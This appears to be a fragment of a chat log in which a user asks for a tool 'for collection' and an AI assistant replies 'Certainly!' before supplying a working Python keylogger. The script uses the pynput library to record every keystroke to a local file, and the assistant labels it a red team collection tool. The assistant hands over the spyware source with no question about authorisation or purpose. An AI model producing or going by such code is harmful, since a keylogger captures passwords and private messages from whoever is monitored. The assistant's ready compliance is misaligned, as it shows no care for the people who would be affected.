 can it be for collection instead?
Certainly! Here's an example of a Python script that simulates a collection tool in a red team
operation. This script uses the `pynput` library to capture keystrokes and log them into a file
for later analysis.
python
Copy code
from pynput.keyboard import Listener
def on_press(key):
    try:
        # Open the log file in append mode
        with open("keystrokes.log", "a") as log_file:
            # Write the pressed key to the log file
            log_file.write(str(key.char))
    except AttributeError:
        # Handle special keys
        with open("keystrokes.log", "a") as log_file:
            log_file.write(f"[{key}]")
# Create a listener that captures key presses
with Listener(on_press=on_press) as listener:
    # Start the listener
    listener.join()
In this script, the `on_press()` function is called whenever a key is pressed. It captures the
pressed key and logs it into a file named "keystrokes.log". If the pressed key is a special key
or does not have a character representation, it is logged as `[key]`.